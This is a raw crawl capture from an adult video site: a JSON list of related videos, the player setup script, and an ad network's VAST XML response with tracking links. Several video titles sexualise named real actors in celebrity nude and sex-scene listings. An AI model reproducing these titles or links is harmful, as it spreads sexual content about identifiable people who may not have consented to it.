min","r":"55%","n":"2.5M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":436648,"p":false,"pm":false,"ut":null},{"id":227174,"eid":"kmmpp2eed","isfw":null,"u":"\/video.kmmpp2eed\/hot_celebrity","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/xv_26_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/xv_26_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/xv_26_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/xv_26_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/ecadcb05-62b6-4cfe-ac89-53bc6019ddf3\/0\/mozaique_listing.jpg","tf":"Hot celebrity","t":"Hot celebrity","d":"3 min","r":"100%","n":"6.9M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":376450,"p":false,"pm":false,"ut":null},{"id":418157,"eid":"pphpd3992","isfw":null,"u":"\/video.pphpd3992\/celebrity_carmen_electra_nude_having_sex","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/xv_6_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/xv_6_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/xv_6_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/xv_6_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/xv_6_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/b22157bf-d212-47da-bb76-2ea3c76bd031\/0\/mozaique_listing.jpg","tf":"Celebrity Carmen Electra Nude having sex","t":"Celebrity Carmen Electra Nude having sex","d":"4 min","r":"72%","n":"5.7M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":919746,"p":false,"pm":false,"ut":null},{"id":54765371,"eid":"kukamkbe50e","isfw":null,"u":"\/video.kukamkbe50e\/hollywood_sex_scene","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/xv_20_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/xv_20_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/xv_20_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/xv_20_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/87ff5bd4-101b-4839-81cf-879741416148\/0\/mozaique_listing.jpg","tf":"Hollywood sex scene","t":"Hollywood sex scene","d":"2 min","r":"100%","n":"439k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":211231927,"p":"inayat7383","pn":"Inayat7383","pu":"\/profiles\/inayat7383","ch":false,"pm":false,"ut":null},{"id":37801975,"eid":"iutcffm62d8","isfw":null,"u":"\/video.iutcffm62d8\/hollywood_sex_scene_best_roleplay","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/xv_23_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/xv_23_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/xv_23_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/xv_23_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/xv_23_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/8241a859-d561-4344-8b7c-659c91427272\/0\/mozaique_listing.jpg","tf":"hollywood sex scene best roleplay","t":"hollywood sex scene best roleplay","d":"2 min","r":"99%","n":"4M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":267902023,"p":"iwanthername","pn":"Iwanthername","pu":"\/profiles\/iwanthername","ch":false,"pm":false,"ut":null},{"id":648526,"eid":"veoue3653","isfw":null,"u":"\/video.veoue3653\/celebrity_nude_scenes_-_top_100","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/xv_5_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/xv_5_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/xv_5_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/xv_5_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/xv_5_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/518885b6-607b-4e9a-b31a-1b8745cc4135\/0\/mozaique_listing.jpg","tf":"Celebrity Nude Scenes - Top 100","t":"Celebrity Nude Scenes - Top 100","d":"1 h 44 min","r":"97%","n":"179.3k","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":1210754,"p":false,"pm":false,"ut":null},{"id":38035381,"eid":"iuuofboe371","isfw":null,"u":"\/video.iuuofboe371\/jennifer_lawrence_hot_nude_sex_scenes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/xv_3_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/xv_3_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/xv_3_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/xv_3_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/xv_3_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/fe0a227d-3405-4081-a317-63fdac5a68a0\/0\/mozaique_listing.jpg","tf":"Jennifer Lawrence Hot Nude Sex Scenes","t":"Jennifer Lawrence Hot Nude Sex Scenes","d":"2 min","r":"86%","n":"6.5M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":0,"td":0,"fk":0,"ui":217845329,"p":"itshotvideos","pn":"Itshotvideos","pu":"\/profiles\/itshotvideos","ch":false,"pm":false,"ut":null},{"id":40692119,"eid":"ipcevvm5df7","isfw":null,"u":"\/video.ipcevvm5df7\/2018_popular_stephanie_cleough_nude_shows_her_big_tits_and_big_ass_on_altered_carbon_seson_1_episode_2_sex_scene_on_ppps.tv","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/xv_12_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/xv_12_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/xv_12_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/xv_12_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/xv_12_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d912f09f-4f13-4c21-92cb-6e39e86185a2\/0\/mozaique_listing.jpg","tf":"2018 Popular Stephanie Cleough Nude Shows Her Big Tits &amp; Big Ass On Altered Carbon Seson 1 Episode 2 Sex Scene On PPPS.TV","t":"2018 Popular Stephanie Cleough Nude Shows Her B...","d":"4 min","r":"86%","n":"99.2k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":291380567,"p":"pppstv","pn":"Pppstv","pu":"\/profiles\/pppstv","ch":false,"pm":false,"ut":null},{"id":61955621,"eid":"kbhoeiob094","isfw":null,"u":"\/video.kbhoeiob094\/holy_wood_celebrity_nude","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/xv_13_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/xv_13_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/xv_13_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/xv_13_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/xv_13_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/950649f5-80fd-4b7a-9aa8-4d745ddcff5c\/0\/mozaique_listing.jpg","tf":"Holy wood celebrity nude","t":"Holy wood celebrity nude","d":"49 min","r":"96%","n":"1.7M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":481280355,"p":"guru_blizz","pn":"Guru Blizz","pu":"\/profiles\/guru_blizz","ch":false,"pm":false,"ut":null}];window.wpn_categories = "";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-24f4189d8f8/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '29977063');
	if (html5player) {
	    html5player.setVideoTitle('Matt Lattanzi, Rich and famous Nude Scene');
	    html5player.setEncodedIdVideo('hcvpvem780c');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/2ea07501-dedb-42cb-979a-84b272a0f02c/0/video_240p.mp4?secure=aHVK_DaMx2jPDLpd0-nspQ==,1768979250');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/2ea07501-dedb-42cb-979a-84b272a0f02c/0/video_360p.mp4?secure=-nnm1BebSVjsSYIYsx0E-w==,1768979250');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/VHRJo0wwb_w-Pf27KQK3uQ==,1768979250/2ea07501-dedb-42cb-979a-84b272a0f02c/0/hls.m3u8');
	    html5player.setThumbUrl('https://cdn77-pic.xvideos-cdn.com/videos/thumbslll/97/09/fe/9709feabba30b43a7726867679595fa9/9709feabba30b43a7726867679595fa9.9.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/2ea07501-dedb-42cb-979a-84b272a0f02c/0/xv_13_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/2ea07501-dedb-42cb-979a-84b272a0f02c/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('celebmanscenes');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.hcvpvem780c/matt_lattanzi_rich_and_famous_nude_scene');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-24f4189d8f8/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('584cd7a428d705898x7oNfZeDpjPq80VqZKbtfTOHklGlmkeWQd0uXWqvu8eDnEeXE2_jJs6qrTFQIg3s0AejgVVa9qtTqOqGL32237zdNTvFNva6NT0a5R6A7o=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/xml;charset=UTF-8
request_url: https://s.orbsrv.com/v1/vast.php?idzone=3761585&sub=&sub2=0&sub3=0&user_agent=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&tags=exoxvideostargetting,&lan=en-US%40posix&ex_xvsub4=101&gdpr=0
body_size: 3854
content:
<?xml version="1.0" encoding="UTF-8"?>
<VAST version="3.0">
  <Ad id="6646096">
    <Wrapper>
      <AdSystem>ExoClick</AdSystem>
      <VASTAdTagURI><![CDATA[https://vast.livejasmin.com/?psid=ed_exoxvvpnvbdt&ms_notrack=1&pstour=t1&psprogram=REVS&utm_source=exo&site=jsm&utm_medium=partner&categoryName=girl&titleCta=I%20want%20to%20see%20your%20%F0%9F%8D%86%F0%9F%A4%A4&titleCtaXV=1]]></VASTAdTagURI>
      <Impression id="exotr"><![CDATA[https://s.orbsrv.com/vregister.php?a=vimp&tracking_event=impression&t=imp&idzone=3761585&is_vast=1&should_log=0&cb=e2e_697051031fe638.86615358&621b4a4bb605530ade3ec8cedb50e910=tsVuZ8uHLtt4cdvLhq5c_XDv658ddlTlK8E.fPdx6c93Lpu5c_OtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM77YG3JqtzU0muBthu1ymuCpynPny49u.uBuexmOCp9ynPtz7eOfnXA3VBW5n44dPHXnrgbxmlcz59.3Hr4664G2mK3HpqcM.vDxrgbaYknYgelz7dunbh57a4G7WKYGK4Jpc_Pnx27c_HbXA3NVn5664G2aZrqnKc.WuBtty2BpzPhrgbaYppgcpz4a4G4Kp8.fPlrqsZz4a7WI7HM.G7h46ddc9jMcFT7lK9LFbmfHhw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8fGt2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz5a36656s.OupqlxyVelyqaOyuCaXPhfw12VOUrwN58NdlMa77FT.[base64].GuWapqmCevPhrglamelgrmXkmbcz4a63Kq15Jm3M.[base64].fDXU1TBPWu25WxBHnx6a6mqYJ617XKaoJpc.[base64].OetqyquaRe1iOxxflnrasqrmkXtYjscX5566nGppW12YG12ppJIKqoJpc.GuBuvCdxeypyleBvPhrgbYqqcrXrwncz6a2bKY89dlTlK7TE88Er2fDXZU5Su0xPPBK8u7S5RY5K1hnw12VOUrtMTzwSvLxuWuR567bLIG8.Pft489vHTrx48OnXxw59evbt578OvHhz4uudvGuuCRyqtiSfPj37ePPbx068dbU00UDjU0tTktefGA--]]></Impression>
      <Error><![CDATA[https://s.orbsrv.com/vregister.php?a=vview&errorcode=[ERRORCODE]&idzone=3761585&dg=6646096-USA-99866386-2-0-1-1-Wrapper]]></Error>
      <Creatives>
        <Creative sequence="1" id="99866386">
          <Linear>
            <TrackingEvents>
              <Tracking id="prog_1" event="progress" offset="00:00:10.000"><![CDATA[https://s.orbsrv.com/vregister.php?a=vview&tracking_event=progress&progress=00%3A00%3A10.000&idzone=3761585&is_vast=0&should_log=0&cb=e2e_697051031ecf18.88556405&621b4a4bb605530ade3ec8cedb50e910=tsVuZ8uHLtt4cdvLhq5c_XDv658ddlTlK8E.fPdx6c93Lpu5c_OtqayWunDNE_7rgbjYlesYecz4a6oK3F35qq5WJHM77YG3JqtzU0muBthu1ymuCpynPny49u.uBuexmOCp9ynPtz7eOfnXA3VBW5n44dPHXnrgbxmlcz59.3Hr4664G2mK3HpqcM.vDxrgbaYknYgelz7dunbh57a4G7WKYGK4Jpc_Pnx27c_HbXA3NVn5664G2aZrqnKc.WuBtty2BpzPhrgbaYppgcpz4a4G4Kp8.fPlrqsZz4a7WI7HM.G7h46ddc9jMcFT7lK9LFbmfHhw1z2MxwVPuUrtWU0uStYZonga2mJJ2IHpV2rKaXJWsM0TwNbl7T7Erzi9cy89jMcFT7lOfHW5e0.xK84vXMvK5XdNTFnx1sNr14TuZ8fGt2amRivPXA3K5XdNTFnx1tTWS104LzUwPQSsR5on_dcDc9MzdjVa7TFbj01OGfHtrnpgagleXkmbcjz5a36656s.OupqlxyVelyqaOyuCaXPhfw12VOUrwN58NdlMa77FT.[base64].[base64].Gu2nPhrglrcplYjz4a5Zl3bJW6s.GuBulyqeaWqC1xeNjCayvPhrgbksjrgxmlcz4a3JGII14Kp8.GupqmCetdtytiCPPj011NUwT1r2uU1QTS58dcDbDdrlNcFTlK7Da9eE7mfLjrgbnpmvwz662G16XKLHKq16XKrI68.OuBuVyu6amJevCdzPlrgbaYknYgelXrwncz466a2V4JbXJa5qcF4G89dNbK8Etrktc1OC8rEjmeuJzBe1iOxxfjnx764nMF7WI7HF.WfDXE5gvaxHY4vzz4a4nMF7WI7HF.mfDXE5gvaxHY4v1z4a4nMF7WI7HF.2fDXE5gvaxHY4v3z4a4nMF7WI7HF_GfDXE5gvaxHY4v5z4a4nMF7WI7HF.PDPhrgbrpYddgaXqmspacz4a3WI42WGol55qoK4Jpc.Gthtepym2CV5d.[base64].Pft489vHTrx1tTTRQONTS1OS158YA-]]></Tracking>
            </TrackingEvents>
            <VideoClicks>
              <ClickTracking><![CDATA[https://s.orbsrv.com/click.php?d=H4sIAAAAAAAAA1VRWYvbMBD.NXkzRvfxGLoNlEILXbr0LSiy4nobH0iKk4X58R0p3rJlzBzfHJ9npJRQxCowopXwO.cl7fh.xw74rS7l9jKs4dWlcZhaP48lwQ9LGrodfwrdMdzn.7ou03rq8o6pMR2nOUfn_2CaIrCkPF8jBvkRLXHuoxsR.PH55Rmhax6PCUt8KAPvM0JpyCV4TeOWH0M3XEvP4mKeQkTYuxz6Ob59c2Op7Yd4QTQP.RI.ZYfIlx2TjNzclKuT52pSCNW.lZ8qDqpDURb3leapKPUftheb.jf810vZDYAA1cpYZYSkcF.[base64].sjMH3rzi8054rba0N_sS98oxQ4b3SeI5w9n8BiFWYtLcCAAA-&cb=e2e_697051031eb959.73719714&noredirect=1]]></ClickTracking>
            </VideoClicks>
          </Linear>
        </Creative>
      </Creatives>
      <Extensions>
        <Extension type="waterfall" fallback_index="0">
          <Extension/>
        </Extension>
      </Extensions>
    </Wrapper>
  </Ad>
</VAST>
